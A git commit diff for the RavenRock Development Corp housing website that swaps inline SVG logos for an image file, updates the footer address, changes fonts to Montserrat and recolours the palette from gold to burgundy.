
==== commit 402bdc92: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -22,7 +22,7 @@
   <title>RavenRock Development Corp — Sustainable Modular Housing | BC, Canada</title>
 
   <link rel="stylesheet" href="css/style.css">
-  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext y='.9em' font-size='90'%3E🏔️%3C/text%3E%3C/svg%3E">
+  <link rel="icon" type="image/svg+xml" href="images/raven-icon.svg">
 
   <!-- Preload critical assets -->
   <link rel="preload" href="images/render1.jpg" as="image">
@@ -40,14 +40,7 @@
   <nav class="nav" id="mainNav">
     <div class="nav__inner">
       <a href="index.html" class="nav__logo">
-        <div class="nav__logo-icon">
-          <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
-            <path d="M24 4L4 44h40L24 4z" stroke="#B8963E" stroke-width="1.5" fill="none"/>
-            <path d="M24 14L12 40h24L24 14z" stroke="#4A5D3A" stroke-width="1" fill="none"/>
-            <circle cx="24" cy="28" r="4" stroke="#B8963E" stroke-width="1" fill="none"/>
-            <path d="M24 4v40M4 44l20-16M44 44L24 28" stroke="#B8963E" stroke-width="0.5" opacity="0.4"/>
-          </svg>
-        </div>
+        <div class="nav__logo-icon"><img src="images/raven-icon.svg" alt="RavenRock" class="nav__logo-img"></div>
         <div class="nav__logo-text">
           <span class="nav__logo-name">RavenRock</span>
           <span class="nav__logo-tagline">Development Corp</span>
@@ -550,13 +543,7 @@
         <div class="footer__grid">
           <!-- Brand Column -->
           <div class="footer__brand">
-            <div class="footer__logo">
-              <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
-                <path d="M24 4L4 44h40L24 4z" stroke="#B8963E" stroke-width="1.5" fill="none"/>
-                <path d="M24 14L12 40h24L24 14z" stroke="#4A5D3A" stroke-width="1" fill="none"/>
-                <circle cx="24" cy="28" r="4" stroke="#B8963E" stroke-width="1" fill="none"/>
-              </svg>
-              <span class="footer__logo-name">RavenRock</span>
+            <div class="footer__logo"><img src="images/raven-icon.svg" alt="RavenRock" class="footer__logo-img"><span class="footer__logo-name">RavenRock</span>
             </div>
             <p class="footer__tagline">Building Communities. Sustaining Futures.</p>
             <p class="footer__description">
@@ -626,7 +613,7 @@
                 <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/>
                 <circle cx="12" cy="10" r="3"/>
               </svg>
-              <span><!-- UPDATE: Your business address --> Vancouver, BC, Canada</span>
+              <span><!-- UPDATE: Your business address --> Coquitlam, BC, Canada</span>
             </div>
             <div class="footer__contact-item">
               <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
--- a/css/style.css
+++ b/css/style.css
@@ -4,16 +4,16 @@
    ═══════════════════════════════════════════════════════════════ */
 
 /* ── Google Fonts Import ── */
-@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500&family=Inter:wght@300;400;500;600;700&family=Cormorant:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,700&family=Inter:wght@300;400;500;600;700&display=swap');
 
 /* ── CSS Custom Properties ── */
 :root {
   /* Color Palette */
-  --color-cream:        #F5F0E8;
-  --color-cream-light:  #FAF8F3;
-  --color-ivory:        #FEFDFB;
-  --color-marble:       #EDE8DD;
-  --color-marble-dark:  #D4CCBB;
+  --color-cream:        #FFFFFF;
+  --color-cream-light:  #FDFDFD;
+  --color-ivory:        #FFFFFF;
+  --color-marble:       #F5F3F0;
+  --color-marble-dark:  #E0DCD6;
 
   --color-olive:        #4A5D3A;
   --color-olive-dark:   #3A4A2E;
@@ -22,10 +22,10 @@
   --color-sage:         #7A8B6F;
   --color-sage-light:   #A3B396;
 
-  --color-gold:         #B8963E;
-  --color-gold-light:   #D4AF5A;
-  --color-gold-dark:    #8B7230;
-  --color-bronze:       #A07830;
+  --color-gold:         #8B1A2B;
+  --color-gold-light:   #A62D42;
+  --color-gold-dark:    #6B1520;
+  --color-bronze:       #7A1825;
 
   --color-charcoal:     #2A2A28;
   --color-charcoal-light: #3D3D3A;
@@ -38,11 +38,11 @@
 
   --color-success:      #4A7D3A;
   --color-error:        #A03030;
-  --color-warning:      #B8963E;
+  --color-warning:      #8B1A2B;
 
   /* Typography */
-  --font-serif:     'Cormorant Garamond', 'Georgia', 'Times New Roman', serif;
-  --font-serif-alt: 'Cormorant', 'Georgia', serif;
+  --font-serif:     'Montserrat', 'Helvetica Neue', 'Arial', sans-serif;
+  --font-serif-alt: 'Montserrat', 'Helvetica Neue', sans-serif;
   --font-sans:      'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
 
   /* Font Sizes — Fluid */
@@ -169,17 +169,17 @@
 
 h1, h2, h3, h4, h5, h6 {
   font-family: var(--font-serif);
-  font-weight: 400;
+  font-weight: 700;
   line-height: 1.15;
   color: var(--color-charcoal);
 }
 
-h1 { font-size: var(--text-5xl); }
-h2 { font-size: var(--text-4xl); }
-h3 { font-size: var(--text-3xl); }
-h4 { font-size: var(--text-2xl); }
-h5 { font-size: var(--text-xl);  }
-h6 { font-size: var(--text-lg);  }
+h1 { font-size: var(--text-5xl); font-weight: 800; }
+h2 { font-size: var(--text-4xl); font-weight: 700; }
+h3 { font-size: var(--text-3xl); font-weight: 700; }
+h4 { font-size: var(--text-2xl); font-weight: 600; }
+h5 { font-size: var(--text-xl); font-weight: 600; }
+h6 { font-size: var(--text-lg); font-weight: 600; }
 
 p {
   margin-bottom: 1em;
@@ -188,7 +188,7 @@
 
 /* ── Selection ── */
 ::selection {
-  background: var(--color-olive);
+  background: var(--color-gold);
   color: var(--color-cream);
 }
 
@@ -476,6 +476,12 @@
 .nav__logo-icon svg {
   width: 100%;
   height: 100%;
+}
+
+.nav__logo-img {
+  width: 100%;
+  height: 100%;
+  object-fit: contain;
 }
 
 .nav__logo-text {
@@ -617,6 +623,7 @@
 .nav__mobile .nav__link {
   font-family: var(--font-serif);
   font-size: var(--text-3xl);
+  font-weight: 700;
   color: var(--color-cream);
   letter-spacing: 0.05em;
   text-transform: none;
@@ -734,7 +741,7 @@
 
 .hero__title em {
   font-style: italic;
-  color: var(--color-gold);
+  color: var(--color-gold-light);
 }
 
 .hero__title .line {
@@ -1892,6 +1899,12 @@
 .footer__logo svg {
   width: 40px;
   height: 40px;
+}
+
+.footer__logo-img {
+  width: 40px;
+  height: 40px;
+  object-fit: contain;
 }
 
 .footer__logo-name {



